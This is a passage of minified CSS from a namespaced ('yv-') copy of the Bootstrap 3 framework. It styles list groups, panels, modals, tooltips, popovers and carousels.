.yv-bootstrap .yv-progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.yv-bootstrap .yv-progress-bar-danger{background-color:#d9534f}.yv-progress-striped .yv-bootstrap .yv-progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.yv-bootstrap .yv-media,.yv-bootstrap .yv-media-body{overflow:hidden;zoom:1}.yv-bootstrap .yv-media,.yv-bootstrap .yv-media .yv-media{margin-top:15px}.yv-bootstrap .yv-media:first-child{margin-top:0}.yv-bootstrap .yv-media-object{display:block}.yv-bootstrap .yv-media-heading{margin:0 0 5px}.yv-bootstrap .yv-media>.yv-pull-left{margin-right:10px}.yv-bootstrap .yv-media>.yv-pull-right{margin-left:10px}.yv-bootstrap .yv-media-list{padding-left:0;list-style:none}.yv-bootstrap .yv-list-group{margin-bottom:20px;padding-left:0}.yv-bootstrap .yv-list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.yv-bootstrap .yv-list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.yv-bootstrap .yv-list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.yv-bootstrap .yv-list-group-item>.yv-badge{float:right}.yv-bootstrap .yv-list-group-item>.yv-badge+.yv-badge{margin-right:5px}.yv-bootstrap a.yv-list-group-item{color:#555}.yv-bootstrap a.yv-list-group-item .yv-list-group-item-heading{color:#333}.yv-bootstrap a.yv-list-group-item:hover,.yv-bootstrap a.yv-list-group-item:focus{text-decoration:none;background-color:#f5f5f5}.yv-bootstrap a.yv-list-group-item.yv-active,.yv-bootstrap a.yv-list-group-item.yv-active:hover,.yv-bootstrap a.yv-list-group-item.yv-active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.yv-bootstrap a.yv-list-group-item.yv-active .yv-list-group-item-heading,.yv-bootstrap a.yv-list-group-item.yv-active:hover .yv-list-group-item-heading,.yv-bootstrap a.yv-list-group-item.yv-active:focus .yv-list-group-item-heading{color:inherit}.yv-bootstrap a.yv-list-group-item.yv-active .yv-list-group-item-text,.yv-bootstrap a.yv-list-group-item.yv-active:hover .yv-list-group-item-text,.yv-bootstrap a.yv-list-group-item.yv-active:focus .yv-list-group-item-text{color:#e1edf7}.yv-bootstrap .yv-list-group-item-success{color:#3c763d;background-color:#dff0d8}a.yv-bootstrap .yv-list-group-item-success{color:#3c763d}a.yv-bootstrap .yv-list-group-item-success .yv-list-group-item-heading{color:inherit}a.yv-bootstrap .yv-list-group-item-success:hover,a.yv-bootstrap .yv-list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.yv-bootstrap .yv-list-group-item-success.yv-active,a.yv-bootstrap .yv-list-group-item-success.yv-active:hover,a.yv-bootstrap .yv-list-group-item-success.yv-active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.yv-bootstrap .yv-list-group-item-info{color:#31708f;background-color:#d9edf7}a.yv-bootstrap .yv-list-group-item-info{color:#31708f}a.yv-bootstrap .yv-list-group-item-info .yv-list-group-item-heading{color:inherit}a.yv-bootstrap .yv-list-group-item-info:hover,a.yv-bootstrap .yv-list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.yv-bootstrap .yv-list-group-item-info.yv-active,a.yv-bootstrap .yv-list-group-item-info.yv-active:hover,a.yv-bootstrap .yv-list-group-item-info.yv-active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.yv-bootstrap .yv-list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.yv-bootstrap .yv-list-group-item-warning{color:#8a6d3b}a.yv-bootstrap .yv-list-group-item-warning .yv-list-group-item-heading{color:inherit}a.yv-bootstrap .yv-list-group-item-warning:hover,a.yv-bootstrap .yv-list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.yv-bootstrap .yv-list-group-item-warning.yv-active,a.yv-bootstrap .yv-list-group-item-warning.yv-active:hover,a.yv-bootstrap .yv-list-group-item-warning.yv-active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.yv-bootstrap .yv-list-group-item-danger{color:#a94442;background-color:#f2dede}a.yv-bootstrap .yv-list-group-item-danger{color:#a94442}a.yv-bootstrap .yv-list-group-item-danger .yv-list-group-item-heading{color:inherit}a.yv-bootstrap .yv-list-group-item-danger:hover,a.yv-bootstrap .yv-list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.yv-bootstrap .yv-list-group-item-danger.yv-active,a.yv-bootstrap .yv-list-group-item-danger.yv-active:hover,a.yv-bootstrap .yv-list-group-item-danger.yv-active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.yv-bootstrap .yv-list-group-item-heading{margin-top:0;margin-bottom:5px}.yv-bootstrap .yv-list-group-item-text{margin-bottom:0;line-height:1.3}.yv-bootstrap .yv-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.yv-bootstrap .yv-panel-body{padding:15px}.yv-bootstrap .yv-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.yv-bootstrap .yv-panel-heading>.yv-dropdown .yv-dropdown-toggle{color:inherit}.yv-bootstrap .yv-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.yv-bootstrap .yv-panel-title>a{color:inherit}.yv-bootstrap .yv-panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.yv-bootstrap .yv-panel>.yv-list-group{margin-bottom:0}.yv-bootstrap .yv-panel>.yv-list-group .yv-list-group-item{border-width:1px 0;border-radius:0}.yv-bootstrap .yv-panel>.yv-list-group:first-child .yv-list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.yv-bootstrap .yv-panel>.yv-list-group:last-child .yv-list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.yv-bootstrap .yv-panel-heading+.yv-list-group .yv-list-group-item:first-child{border-top-width:0}.yv-bootstrap .yv-panel>.yv-table,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table{margin-bottom:0}.yv-bootstrap .yv-panel>.yv-table:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive:first-child>.yv-table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.yv-bootstrap .yv-panel>.yv-table:first-child>thead:first-child>tr:first-child td:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive:first-child>.yv-table:first-child>thead:first-child>tr:first-child td:first-child,.yv-bootstrap .yv-panel>.yv-table:first-child>tbody:first-child>tr:first-child td:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive:first-child>.yv-table:first-child>tbody:first-child>tr:first-child td:first-child,.yv-bootstrap .yv-panel>.yv-table:first-child>thead:first-child>tr:first-child th:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive:first-child>.yv-table:first-child>thead:first-child>tr:first-child th:first-child,.yv-bootstrap .yv-panel>.yv-table:first-child>tbody:first-child>tr:first-child th:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive:first-child>.yv-table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.yv-bootstrap .yv-panel>.yv-table:first-child>thead:first-child>tr:first-child td:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive:first-child>.yv-table:first-child>thead:first-child>tr:first-child td:last-child,.yv-bootstrap .yv-panel>.yv-table:first-child>tbody:first-child>tr:first-child td:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive:first-child>.yv-table:first-child>tbody:first-child>tr:first-child td:last-child,.yv-bootstrap .yv-panel>.yv-table:first-child>thead:first-child>tr:first-child th:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive:first-child>.yv-table:first-child>thead:first-child>tr:first-child th:last-child,.yv-bootstrap .yv-panel>.yv-table:first-child>tbody:first-child>tr:first-child th:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive:first-child>.yv-table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.yv-bootstrap .yv-panel>.yv-table:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive:last-child>.yv-table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.yv-bootstrap .yv-panel>.yv-table:last-child>tbody:last-child>tr:last-child td:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive:last-child>.yv-table:last-child>tbody:last-child>tr:last-child td:first-child,.yv-bootstrap .yv-panel>.yv-table:last-child>tfoot:last-child>tr:last-child td:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive:last-child>.yv-table:last-child>tfoot:last-child>tr:last-child td:first-child,.yv-bootstrap .yv-panel>.yv-table:last-child>tbody:last-child>tr:last-child th:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive:last-child>.yv-table:last-child>tbody:last-child>tr:last-child th:first-child,.yv-bootstrap .yv-panel>.yv-table:last-child>tfoot:last-child>tr:last-child th:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive:last-child>.yv-table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.yv-bootstrap .yv-panel>.yv-table:last-child>tbody:last-child>tr:last-child td:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive:last-child>.yv-table:last-child>tbody:last-child>tr:last-child td:last-child,.yv-bootstrap .yv-panel>.yv-table:last-child>tfoot:last-child>tr:last-child td:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive:last-child>.yv-table:last-child>tfoot:last-child>tr:last-child td:last-child,.yv-bootstrap .yv-panel>.yv-table:last-child>tbody:last-child>tr:last-child th:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive:last-child>.yv-table:last-child>tbody:last-child>tr:last-child th:last-child,.yv-bootstrap .yv-panel>.yv-table:last-child>tfoot:last-child>tr:last-child th:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive:last-child>.yv-table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.yv-bootstrap .yv-panel>.yv-panel-body+.yv-table,.yv-bootstrap .yv-panel>.yv-panel-body+.yv-table-responsive{border-top:1px solid #ddd}.yv-bootstrap .yv-panel>.yv-table>tbody:first-child>tr:first-child th,.yv-bootstrap .yv-panel>.yv-table>tbody:first-child>tr:first-child td{border-top:0}.yv-bootstrap .yv-panel>.yv-table-bordered,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered{border:0}.yv-bootstrap .yv-panel>.yv-table-bordered>thead>tr>th:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>thead>tr>th:first-child,.yv-bootstrap .yv-panel>.yv-table-bordered>tbody>tr>th:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tbody>tr>th:first-child,.yv-bootstrap .yv-panel>.yv-table-bordered>tfoot>tr>th:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tfoot>tr>th:first-child,.yv-bootstrap .yv-panel>.yv-table-bordered>thead>tr>td:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>thead>tr>td:first-child,.yv-bootstrap .yv-panel>.yv-table-bordered>tbody>tr>td:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tbody>tr>td:first-child,.yv-bootstrap .yv-panel>.yv-table-bordered>tfoot>tr>td:first-child,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tfoot>tr>td:first-child{border-left:0}.yv-bootstrap .yv-panel>.yv-table-bordered>thead>tr>th:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>thead>tr>th:last-child,.yv-bootstrap .yv-panel>.yv-table-bordered>tbody>tr>th:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tbody>tr>th:last-child,.yv-bootstrap .yv-panel>.yv-table-bordered>tfoot>tr>th:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tfoot>tr>th:last-child,.yv-bootstrap .yv-panel>.yv-table-bordered>thead>tr>td:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>thead>tr>td:last-child,.yv-bootstrap .yv-panel>.yv-table-bordered>tbody>tr>td:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tbody>tr>td:last-child,.yv-bootstrap .yv-panel>.yv-table-bordered>tfoot>tr>td:last-child,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tfoot>tr>td:last-child{border-right:0}.yv-bootstrap .yv-panel>.yv-table-bordered>thead>tr:first-child>td,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>thead>tr:first-child>td,.yv-bootstrap .yv-panel>.yv-table-bordered>tbody>tr:first-child>td,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tbody>tr:first-child>td,.yv-bootstrap .yv-panel>.yv-table-bordered>thead>tr:first-child>th,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>thead>tr:first-child>th,.yv-bootstrap .yv-panel>.yv-table-bordered>tbody>tr:first-child>th,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tbody>tr:first-child>th{border-bottom:0}.yv-bootstrap .yv-panel>.yv-table-bordered>tbody>tr:last-child>td,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tbody>tr:last-child>td,.yv-bootstrap .yv-panel>.yv-table-bordered>tfoot>tr:last-child>td,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tfoot>tr:last-child>td,.yv-bootstrap .yv-panel>.yv-table-bordered>tbody>tr:last-child>th,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tbody>tr:last-child>th,.yv-bootstrap .yv-panel>.yv-table-bordered>tfoot>tr:last-child>th,.yv-bootstrap .yv-panel>.yv-table-responsive>.yv-table-bordered>tfoot>tr:last-child>th{border-bottom:0}.yv-bootstrap .yv-panel>.yv-table-responsive{border:0;margin-bottom:0}.yv-bootstrap .yv-panel-group{margin-bottom:20px}.yv-bootstrap .yv-panel-group .yv-panel{margin-bottom:0;border-radius:4px;overflow:hidden}.yv-bootstrap .yv-panel-group .yv-panel+.yv-panel{margin-top:5px}.yv-bootstrap .yv-panel-group .yv-panel-heading{border-bottom:0}.yv-bootstrap .yv-panel-group .yv-panel-heading+.yv-panel-collapse .yv-panel-body{border-top:1px solid #ddd}.yv-bootstrap .yv-panel-group .yv-panel-footer{border-top:0}.yv-bootstrap .yv-panel-group .yv-panel-footer+.yv-panel-collapse .yv-panel-body{border-bottom:1px solid #ddd}.yv-bootstrap .yv-panel-default{border-color:#ddd}.yv-bootstrap .yv-panel-default>.yv-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.yv-bootstrap .yv-panel-default>.yv-panel-heading+.yv-panel-collapse .yv-panel-body{border-top-color:#ddd}.yv-bootstrap .yv-panel-default>.yv-panel-footer+.yv-panel-collapse .yv-panel-body{border-bottom-color:#ddd}.yv-bootstrap .yv-panel-primary{border-color:#428bca}.yv-bootstrap .yv-panel-primary>.yv-panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.yv-bootstrap .yv-panel-primary>.yv-panel-heading+.yv-panel-collapse .yv-panel-body{border-top-color:#428bca}.yv-bootstrap .yv-panel-primary>.yv-panel-footer+.yv-panel-collapse .yv-panel-body{border-bottom-color:#428bca}.yv-bootstrap .yv-panel-success{border-color:#d6e9c6}.yv-bootstrap .yv-panel-success>.yv-panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.yv-bootstrap .yv-panel-success>.yv-panel-heading+.yv-panel-collapse .yv-panel-body{border-top-color:#d6e9c6}.yv-bootstrap .yv-panel-success>.yv-panel-footer+.yv-panel-collapse .yv-panel-body{border-bottom-color:#d6e9c6}.yv-bootstrap .yv-panel-info{border-color:#bce8f1}.yv-bootstrap .yv-panel-info>.yv-panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.yv-bootstrap .yv-panel-info>.yv-panel-heading+.yv-panel-collapse .yv-panel-body{border-top-color:#bce8f1}.yv-bootstrap .yv-panel-info>.yv-panel-footer+.yv-panel-collapse .yv-panel-body{border-bottom-color:#bce8f1}.yv-bootstrap .yv-panel-warning{border-color:#faebcc}.yv-bootstrap .yv-panel-warning>.yv-panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.yv-bootstrap .yv-panel-warning>.yv-panel-heading+.yv-panel-collapse .yv-panel-body{border-top-color:#faebcc}.yv-bootstrap .yv-panel-warning>.yv-panel-footer+.yv-panel-collapse .yv-panel-body{border-bottom-color:#faebcc}.yv-bootstrap .yv-panel-danger{border-color:#ebccd1}.yv-bootstrap .yv-panel-danger>.yv-panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.yv-bootstrap .yv-panel-danger>.yv-panel-heading+.yv-panel-collapse .yv-panel-body{border-top-color:#ebccd1}.yv-bootstrap .yv-panel-danger>.yv-panel-footer+.yv-panel-collapse .yv-panel-body{border-bottom-color:#ebccd1}.yv-bootstrap .yv-well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.yv-bootstrap .yv-well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.yv-bootstrap .yv-well-lg{padding:24px;border-radius:6px}.yv-bootstrap .yv-well-sm{padding:9px;border-radius:3px}.yv-bootstrap .yv-close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.yv-bootstrap .yv-close:hover,.yv-bootstrap .yv-close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.yv-bootstrap .yv-close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.yv-bootstrap .yv-modal-open{overflow:hidden}.yv-bootstrap .yv-modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.yv-bootstrap .yv-modal.yv-fade .yv-modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.yv-bootstrap .yv-modal.yv-in .yv-modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.yv-bootstrap .yv-modal-dialog{position:relative;width:auto;margin:10px}.yv-bootstrap .yv-modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:none}.yv-bootstrap .yv-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.yv-bootstrap .yv-modal-backdrop.yv-fade{opacity:0;filter:alpha(opacity=0)}.yv-bootstrap .yv-modal-backdrop.yv-in{opacity:.5;filter:alpha(opacity=50)}.yv-bootstrap .yv-modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.yv-bootstrap .yv-modal-header .yv-close{margin-top:-2px}.yv-bootstrap .yv-modal-title{margin:0;line-height:1.42857143}.yv-bootstrap .yv-modal-body{position:relative;padding:20px}.yv-bootstrap .yv-modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #e5e5e5}.yv-bootstrap .yv-modal-footer .yv-btn+.yv-btn{margin-left:5px;margin-bottom:0}.yv-bootstrap .yv-modal-footer .yv-btn-group .yv-btn+.yv-btn{margin-left:-1px}.yv-bootstrap .yv-modal-footer .yv-btn-block+.yv-btn-block{margin-left:0}@media(min-width:768px){.yv-bootstrap .yv-modal-dialog{width:600px;margin:30px auto}.yv-bootstrap .yv-modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.yv-bootstrap .yv-modal-sm{width:300px}}@media(min-width:992px){.yv-bootstrap .yv-modal-lg{width:900px}}.yv-bootstrap .yv-tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.yv-bootstrap .yv-tooltip.yv-in{opacity:.9;filter:alpha(opacity=90)}.yv-bootstrap .yv-tooltip.yv-top{margin-top:-3px;padding:5px 0}.yv-bootstrap .yv-tooltip.yv-right{margin-left:3px;padding:0 5px}.yv-bootstrap .yv-tooltip.yv-bottom{margin-top:3px;padding:5px 0}.yv-bootstrap .yv-tooltip.yv-left{margin-left:-3px;padding:0 5px}.yv-bootstrap .yv-tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.yv-bootstrap .yv-tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.yv-bootstrap .yv-tooltip.yv-top .yv-tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.yv-bootstrap .yv-tooltip.yv-top-left .yv-tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.yv-bootstrap .yv-tooltip.yv-top-right .yv-tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.yv-bootstrap .yv-tooltip.yv-right .yv-tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.yv-bootstrap .yv-tooltip.yv-left .yv-tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.yv-bootstrap .yv-tooltip.yv-bottom .yv-tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.yv-bootstrap .yv-tooltip.yv-bottom-left .yv-tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.yv-bootstrap .yv-tooltip.yv-bottom-right .yv-tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.yv-bootstrap .yv-popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.yv-bootstrap .yv-popover.yv-top{margin-top:-10px}.yv-bootstrap .yv-popover.yv-right{margin-left:10px}.yv-bootstrap .yv-popover.yv-bottom{margin-top:10px}.yv-bootstrap .yv-popover.yv-left{margin-left:-10px}.yv-bootstrap .yv-popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.yv-bootstrap .yv-popover-content{padding:9px 14px}.yv-bootstrap .yv-popover>.yv-arrow,.yv-bootstrap .yv-popover>.yv-arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.yv-bootstrap .yv-popover>.yv-arrow{border-width:11px}.yv-bootstrap .yv-popover>.yv-arrow:after{border-width:10px;content:""}.yv-bootstrap .yv-popover.yv-top>.yv-arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.yv-bootstrap .yv-popover.yv-top>.yv-arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.yv-bootstrap .yv-popover.yv-right>.yv-arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.yv-bootstrap .yv-popover.yv-right>.yv-arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.yv-bootstrap .yv-popover.yv-bottom>.yv-arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.yv-bootstrap .yv-popover.yv-bottom>.yv-arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.yv-bootstrap .yv-popover.yv-left>.yv-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.yv-bootstrap .yv-popover.yv-left>.yv-arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.yv-bootstrap .yv-carousel{position:relative}.yv-bootstrap .yv-carousel-inner{position:relative;overflow:hidden;width:100%}.yv-bootstrap .yv-carousel-inner>.yv-item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.yv-bootstrap .yv-carousel-inner>.yv-item>img,.yv-bootstrap .yv-carousel-inner>.yv-item>a>img{line-height:1}.yv-bootstrap .yv-carousel-inner>.yv-active,.yv-bootstrap .yv-carousel-inner>.yv-next,.yv-bootstrap .yv-carousel-inner>.yv-prev{display:block}.yv-bootstrap .yv-carousel-inner>.yv-active{left:0}.yv-bootstrap .yv-carousel-inner>.yv-next,.yv-bootstrap .yv-carousel-inner>.yv-prev{position:absolute;top:0;width:100%}.yv-bootstrap .yv-carousel-inner>.yv-next{left:100%}.yv-bootstrap .yv-carousel-inner>.yv-prev{left:-100%}.yv-bootstrap .yv-carousel-inner>.yv-next.yv-left,.yv-bootstrap .yv-carousel-inner>.yv-prev.yv-right{left:0}.yv-bootstrap .yv-carousel-inner>.yv-active.yv-left{left:-100%}.yv-bootstrap .yv-carousel-inner>.yv-active.yv-right{left:100%}.yv-bootstrap .yv-carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.yv-bootstrap .yv-carousel-control.yv-left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0%),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.yv-Microsoft.yv-gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.yv-bootstrap .yv-carousel-control.yv-right{left:auto;right:0;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0%),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.yv-Microsoft.yv-gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.yv-bootstrap .yv-carousel-control:hover,.yv-bootstrap .yv-carousel-control:focus{outline:none;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.yv-bootstrap .yv-carousel-control .yv-icon-prev,.yv-bootstrap .yv-carousel-control .yv-icon-next,.yv-bootstrap .yv-carousel-control .yv-glyphicon-chevron-left,.yv-bootstrap .yv-carousel-control .yv-glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.yv-bootstrap .yv-carousel-control .yv-icon-prev,.yv-bootstrap .yv-carousel-control .yv-glyphicon-chevron-left{left:50%}.yv-bootstrap .yv-carousel-control .yv-icon-next,.yv-bootstrap .yv-carousel-control .yv-glyphicon-chevron-right{right:50%}.yv-bootstrap .yv-carousel-control .yv-icon-prev,.yv-bootstrap .yv-carousel-control .yv-icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.yv-bootstrap .yv-carousel-control .yv-icon-prev:before{content:'‹'}.yv-bootstrap .yv-carousel-control .yv-icon-next:before{content:'›'}.yv-bootstrap .yv-carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.yv-bootstrap .yv-carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.yv-bootstrap .yv-carousel-indicators .yv-active{margin:0;width:12px;height:12px;background-color:#fff}.yv-bootstrap .yv-carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.yv-bootstrap .yv-carousel-caption .yv-btn{text-shadow:none}@media screen and (min-width:768px){.yv-bootstrap .yv-carousel-control .yv-glyphicon-chevron-left,.yv-bootstrap .yv-carousel-control .yv-glyphicon-chevron-right,.yv-bootstrap .yv-carousel-control 